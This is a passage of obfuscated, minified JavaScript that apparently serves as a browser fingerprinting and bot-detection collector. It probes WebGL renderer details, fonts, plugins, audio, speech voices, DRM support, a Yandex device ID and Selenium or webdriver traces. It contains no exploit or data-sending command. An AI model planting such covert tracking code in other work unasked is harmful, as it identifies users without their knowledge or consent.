W2=o;return!!window[W2(0x2b2)];},'i8':function(){return!!window['XDomainRequest'];},'i9':function(){var W3=o;return!!window[W3(0x29b)];},'j1':function(){var W4=o,dm,dX,dM,dA,dE,dT,dU,du=os(db);return du?oL(du)?(dU=oi()?null:du[W4(0x42f)](dZ),{'vn':(null===(dm=du['getParameter'](du['VERSION']))||void 0x0===dm?void 0x0:dm[W4(0x3d9)]())||'','vr':(null===(dX=du['getParameter'](du[W4(0x2b6)]))||void 0x0===dX?void 0x0:dX[W4(0x3d9)]())||'','vU':dU?null===(dM=du['getParameter'](dU['UNMASKED_VENDOR_WEBGL']))||void 0x0===dM?void 0x0:dM['toString']():'','r':(null===(dA=du['getParameter'](du['RENDERER']))||void 0x0===dA?void 0x0:dA[W4(0x3d9)]())||'','rU':dU?null===(dE=du[W4(0x3c7)](dU['UNMASKED_RENDERER_WEBGL']))||void 0x0===dE?void 0x0:dE['toString']():'','sLV':(null===(dT=du[W4(0x3c7)](du['SHADING_LANGUAGE_VERSION']))||void 0x0===dT?void 0x0:dT['toString']())||''}):dS:dH;},'j2':function(){var W5=o,dm,dX,dM,dA,dE,dT,dU,du,dG,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy,dF=os(db);if(!dF)return dH;if(!oL(dF))return dS;if(dm=dF['getSupportedExtensions'](),dX=dF[W5(0x435)]()){for(dA=Object['keys'](dX),dM=Array(dA[W5(0x373)]),dE=0x0;dE<dA[W5(0x373)];dE++)dT=dA[dE],dM[dE]=dT+'='+dX[dT];}else dM=[];for(dU=oP(dF),du=Array(dU['length']),dG=0x0;dG<dU[W5(0x373)];dG++)dB=dF[dq=dU[dG]],du[dG]=dq+'='+dB,dI[W5(0x328)](dB)&&(du[dG]+='='+dF['getParameter'](dB));if(dr=[],dm){for(df=0x0;df<dm['length'];df++)if(((dg=dm[df])!==dZ||!oi())&&(dO=dF['getExtension'](dg))){for(dp=oP(dO),dQ=0x0;dQ<dp[W5(0x373)];dQ++)dc=dO[dz=dp[dQ]],dr[W5(0x235)](''['concat'](dz,'=')[W5(0x3e6)](dc)['concat'](dD['has'](dc)?'='+dF[W5(0x3c7)](dc):''));}}for(dj=Array(dk[W5(0x373)]*dw[W5(0x373)]),dv=0x0;dv<dk['length'];dv++)for(dx=0x0;dx<dw[W5(0x373)];dx++)dy=ol(dF,da=dk[dv],dV=dw[dx]),dj[dv*dw[W5(0x373)]+dx]=da+'.'+dV+'='+dy[W5(0x3f7)](',');return dr['sort'](),du[W5(0x293)](),{'cA':dM,'p':du,'sP':dj,'e':dm,'eP':dr};},'j3':function(){var W6=o,dm,dX,dM,dA,dE=document;if(null===(dm=dE[W6(0x43d)])||void 0x0===dm||!dm['appendChild'])return!0x1;(dX=dE[W6(0x34e)]('div'))['innerHTML']='&nbsp;',dX['className']=W6(0x3b7);try{return dE[W6(0x43d)][W6(0x464)](dX),!(dM=dE[W6(0x3da)](W6(0x385)))||0x0===dM[W6(0x26d)];}catch(dT){return null===(dA=dX[W6(0x34d)])||void 0x0===dA||dA[W6(0x365)](dX),!0x1;}},'j4':function(){var W7=o;return!!Array['prototype'][W7(0x431)];},'j5':function(){var W8=o,dm,dX=document;try{return dX[W8(0x2bc)]='cookietest=1;\x20SameSite=Strict;',dm=-0x1!==dX[W8(0x2bc)][W8(0x3ef)](W8(0x424)),dX[W8(0x2bc)]=W8(0x310),dm;}catch(dM){return!0x1;}},'j6':function(){var W9=o,dm,dX,dM;try{return(dX=window[W9(0x217)]||window['webkitAudioContext'])?(dM=(dm=new dX())[W9(0x3e7)],dm['close'](),dM):W9(0x2a5);}catch(dA){return dm&&'function'==typeof dm[W9(0x253)]&&dm[W9(0x253)](),W9(0x434);}},'j7':function(){var WC=o;return void 0x0!==navigator[WC(0x46f)]&&''===navigator['setAppBadge']['name']||void 0x0!==navigator[WC(0x22b)]&&''===navigator['clearAppBadge']['name'];},'j8':function(){return'undefined'!=typeof CSS?CSS['supports']('backdrop-filter','blur(2px)'):null;},'j9':function(){var Wo=o,dm;return void 0x0!==(null===(dm=window[Wo(0x300)])||void 0x0===dm||null===(dm=dm[Wo(0x2f2)])||void 0x0===dm||null===(dm=dm[Wo(0x1cc)])||void 0x0===dm?void 0x0:dm['prototype']);},'k1':function(){var Wd=o;return!!window[Wd(0x1f0)]['documentElement'][Wd(0x1db)]('driver');},'k2':function(){var WJ=o;return eval[WJ(0x3d9)]()['length'];},'k3':function(){try{throw'a';}catch(dm){try{return dm['toSource'](),!0x0;}catch(dX){return!0x1;}}},'k4':function(){return function(dX,dM){var WN=o;return CN[WN(0x2ab)](this,arguments);}((dm=_asyncToGenerator(_regenerator()['m'](function dX(dM,dA){var dE,dT,dU,du,dG,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy;return _regenerator()['w'](function(dF){var WY=o;for(;0x1;)switch(dF['n']){case 0x0:for(dE=dA['document'],(dT=dE['body'])['style']['fontSize']=dC,(dU=dE['createElement']('div'))[WY(0x31d)][WY(0x1ef)]('visibility',WY(0x346),'important'),du=Array(dd['length']),dG=Array(dd[WY(0x373)]),dq=Array(dd['length']),dB=Array(dJ[WY(0x373)]*dd['length']),dr=0x0;dr<dd[WY(0x373)];dr++)df=dd[dr],dg=dE['createElement'](WY(0x3bf)),(dO=dg[WY(0x31d)])['position']=WY(0x323),dO['top']='0',dO[WY(0x44f)]='0',dO['fontFamily']=df,dg[WY(0x412)]=d9,dU['appendChild'](dg),dq[dr]=dg;for(dp=0x0;dp<dJ[WY(0x373)];dp++)for(dQ=0x0;dQ<dd['length'];dQ++)dz='\x27'+dJ[dp]+'\x27,'+dd[dQ],dc=dE[WY(0x34e)](WY(0x3bf)),(dj=dc[WY(0x31d)])['position']='absolute',dj[WY(0x27c)]='0',dj[WY(0x44f)]='0',dj['fontFamily']=dz,dc[WY(0x412)]=d9,dU['appendChild'](dc),dB[dp*dd[WY(0x373)]+dQ]=dc;return dT['appendChild'](dU),dF['n']=0x1,C4();case 0x1:for(dv=0x0;dv<dd[WY(0x373)];dv++)du[dv]=dq[dv]['offsetWidth'],dG[dv]=dq[dv]['offsetHeight'];dx=[],da=0x0;case 0x2:if(!(da<dJ['length'])){dF['n']=0x6;break;}dV=0x0;case 0x3:if(!(dV<dd['length'])){dF['n']=0x5;break;}if(dy=dB[da*dd[WY(0x373)]+dV],du[dV]===dy[WY(0x3d3)]&&dG[dV]===dy[WY(0x26d)]){dF['n']=0x4;break;}return dx[WY(0x235)](dJ[da]),dF['a'](0x3,0x5);case 0x4:dV++,dF['n']=0x3;break;case 0x5:da++,dF['n']=0x2;break;case 0x6:return dF['a'](0x2,dx);}},dX);})),function(dM,dA){return dm['apply'](this,arguments);}));var dm;},'k5':function(){var WK=o,dm,dX,dM,dA=document['createElement']('iframe');return dA['srcdoc']='blank\x20page',document[WK(0x43d)][WK(0x464)](dA),dX=_typeof(null===(dm=dA[WK(0x1fc)])||void 0x0===dm?void 0x0:dm[WK(0x2b9)]),(dM=dA)['remove']?dA[WK(0x27b)]():dM['removeNode']&&dM['removeNode'](),!!dX;},'k6':function(){if(C6()||C7())return null;try{return!!window['indexedDB'];}catch(dm){return!0x0;}},'k7':function(){var We=o;return We(0x42c)!=typeof window[We(0x2b7)]?null:window['matchMedia'](We(0x38f))[We(0x21c)]||null;},'k8':function(){var Wh=o;try{return!!window[Wh(0x366)];}catch(dm){return!0x0;}},'k9':function(){return!(!window[dN]&&!document[dN]);},'l1':function(){return ok['apply'](this,arguments);},'l2':function(){var WW=o,dm,dX,dM=[];for(dm=0x0;dm<navigator[WW(0x218)]['length'];dm++)dX=navigator[WW(0x218)][dm],dM['push']({'description':dX[WW(0x3a2)],'type':dX['type'],'suffixes':dX['suffixes'],'enabledPlugin':{'name':dX['enabledPlugin']['name'],'description':dX['enabledPlugin']['description'],'filename':dX[WW(0x2aa)]['filename'],'length':dX['enabledPlugin'][WW(0x373)]}});return dM;},'l3':function(){return!!window['openDatabase'];},'l4':function(){var WH=o;return'memory'in window[WH(0x1e7)]?{'limit':window['performance'][WH(0x3d7)]['jsHeapSizeLimit'],'total':window[WH(0x1e7)][WH(0x3d7)][WH(0x474)],'used':window[WH(0x1e7)][WH(0x3d7)][WH(0x236)]}:null;},'l5':function(){var WS=o,dm,dX=document[WS(0x34e)]('iframe');return dX['setAttribute'](WS(0x3fa),'allow-same-origin\x20allow-scripts'),dX[WS(0x403)]='about:blank',dX[WS(0x31d)]['display']=WS(0x260),document['body'][WS(0x464)](dX),dm=dX['contentWindow']['navigator']['userAgent'],dX['remove'](),navigator['userAgent']!==dm;},'l6':function(){var WI=o;return!!window[WI(0x1f0)]['documentElement'][WI(0x1db)]('selenium');},'l7':function(){var WD=o,dm;return null!==(dm=navigator[WD(0x3ff)])&&void 0x0!==dm&&dm['query']?navigator['permissions']['query']({'name':'accelerometer','userVisibleOnly':!0x0})[WD(0x41b)](function(dX){return new Promise(function(dM){var Wk=o;if(Wk(0x276)===dX[Wk(0x3d0)][Wk(0x3d9)]()){var dA=new Accelerometer();dA['start'](),dA[Wk(0x39a)]=function(){dM([dA['x'],dA['y'],dA['z']]);},dA[Wk(0x342)]=function(dE){var Ww=o;dM(String(dE[Ww(0x434)]['name']));};}else dM(dX[Wk(0x3d0)]);});})['catch'](function(){return'error';}):Promise[WD(0x2c2)]('no_api');},'l8':function(){try{return!!window['sessionStorage'];}catch(dm){return!0x0;}},'l9':function(){return new Promise(function(dm){var WZ=o;window['speechSynthesis']&&void 0x0!==window[WZ(0x3db)][WZ(0x286)]?speechSynthesis[WZ(0x286)]=function(){var Wb=o,dX,dM=window['speechSynthesis'][Wb(0x21e)]();return 0x0===dM[Wb(0x373)]?dm(Wb(0x31f)):dM['length']?(dX=CK(dM,function(dA){var Ws=o;return{'u':oZ(dA['voiceURI']),'n':oZ(dA[Ws(0x39f)]),'l':oZ(dA['lang']),'lS':dA[Ws(0x289)]?'1':'0','d':dA['default']?'1':'0'};})[Wb(0x293)](),dm(dX)):dm(!0x1);}:dm(WZ(0x466));});},'m1':function(){var Wl=o;return!!ob(Wl(0x394))||!ob('light')&&null;},'m2':function(){var WP=o,dm,dX=navigator,dM=0x0;void 0x0!==dX[WP(0x26a)]?dM=CW(dX['maxTouchPoints']):void 0x0!==dX['msMaxTouchPoints']&&(dM=dX[WP(0x453)]);try{document['createEvent']('TouchEvent'),dm=!0x0;}catch(dA){dm=!0x1;}return{'mTP':dM,'tE':dm,'tS':'ontouchstart'in window};},'m3':function(){var WR=o;return!!window[WR(0x1f0)][WR(0x43c)]['getAttribute'](WR(0x3b6));},'m4':function(){var Wi=o;return window[Wi(0x209)][Wi(0x2ff)]&&Wi(0x42c)==typeof window[Wi(0x209)]['requestMediaKeySystemAccess']?function(dm){var WL=o,dX=arguments[WL(0x373)]>0x1&&arguments[0x1]!==undefined?arguments[0x1]:op;return Promise[WL(0x2bb)]([dm,new Promise(function(dM){return setTimeout(function(){var Wm=o;return dM(Wm(0x20d));},dX);})]);}(window[Wi(0x209)]['requestMediaKeySystemAccess']('com.widevine.alpha',[{'initDataTypes':[Wi(0x20a)],'audioCapabilities':[{'contentType':Wi(0x307)}],'videoCapabilities':[{'contentType':Wi(0x3e0)}]}])['then'](function(){return!0x0;})[Wi(0x47c)](function(){return!0x1;})):Promise[Wi(0x2c2)](!0x1);},'m5':function(){return void 0x0!==window['XPathResult']||void 0x0!==document['XPathResult'];},'m6':{'hashable':!0x1,'collect':function(){var WX=o;return window['yandex']?window[WX(0x2c0)]['securityEvents']['getDeviceID']():null;}},'m7':{'hashable':!0x1,'collect':function(){var WM=o;return oD[WM(0x2ab)](this,arguments);}},'m8':function(){var WA=o;return WA(0x42c)==typeof navigator['getBattery'];},'m9':function(){var WE=o;return!!window[WE(0x1f3)];},'n1':function(){var WT=o;return CT[WT(0x2ab)](this,arguments);},'n2':function(){return ow['apply'](this,arguments);},'n3':function(){var WU=o;return screen[WU(0x45c)]?{'type':screen['orientation'][WU(0x395)],'angle':screen[WU(0x45c)]['angle']}:null;},'n4':function(){var Wu=o;return visualViewport?{'w':visualViewport['width'],'h':visualViewport['height'],'s':visualViewport['scale'],'ol':visualViewport[Wu(0x3fb)],'ot':visualViewport['offsetTop']}:null;},'n5':function(){var WG=o,dm=document[WG(0x34e)]('video');return{'h264':dm[WG(0x44b)](WG(0x2fc)),'h265':dm[WG(0x44b)](WG(0x472)),'vp8':dm['canPlayType']('video/webm;\x20codecs=\x22vp8\x22'),'vp9':dm['canPlayType']('video/webm;\x20codecs=\x22vp9\x22'),'av1':dm['canPlayType'](WG(0x267)),'theora':dm['canPlayType']('video/ogg;\x20codecs=\x22theora\x22')};},'n6':function(){return navigator['pdfViewerEnabled'];},'n7':function(){var Wq=o,dm,dX,dM,dA,dE,dT,dU,du,dG=['Array',Wq(0x347),'Promise'],dq=new Set(dG),dB=new Set();for(dm=0x0;dm<dG[Wq(0x373)];dm++)void 0x0!==(dX=window[dG[dm]])&&dB[Wq(0x21f)](dX);if(0x0===dB[Wq(0x220)])return[];for(dM=Object[Wq(0x477)](window),dA=Object['keys'](dM),dE=[],dT=0x0;dT<dA['length'];dT++)dU=dA[dT],dq['has'](dU)||'value'in(du=dM[dU])&&dB['has'](du[Wq(0x3f9)])&&dE['push'](dU);return dE;},'n8':function(){return om['apply'](this,arguments);},'n9':function(){var WB=o,dm=document['documentElement'][WB(0x371)]();return{'x':dm['x'],'y':dm['y'],'left':dm['left'],'right':dm[WB(0x1d4)],'bottom':dm[WB(0x35e)],'height':dm['height'],'top':dm[WB(0x27c)],'width':dm['width']};}},'parameterizedFactors':{'m8':{'createCollector':function(dm){return _asyncToGenerator(_regenerator()['m'](function dX(){var dM;return _regenerator()['w'](function(dA){var Wr=o;for(;0x1;)switch(dA['n']){case 0x0:if(dm[Wr(0x2c6)]){dA['n']=0x1;break;}throw new Error('Challenge\x20was\x20not\x20provided');case 0x1:return dA['n']=0x2,(0x0,dW[Wr(0x313)])(dm[Wr(0x2c6)]);case 0x2:return dM=dA['v'],dA['a'](0x2,dM[Wr(0x26c)]);}},dX);}));}}}};return C0['collect']=function(){var dm=arguments['length']>0x0&&arguments[0x0]!==undefined?arguments[0x0]:{};return function(dX){return Ck['apply'](this,arguments);}(dL,dm);},C0;}({});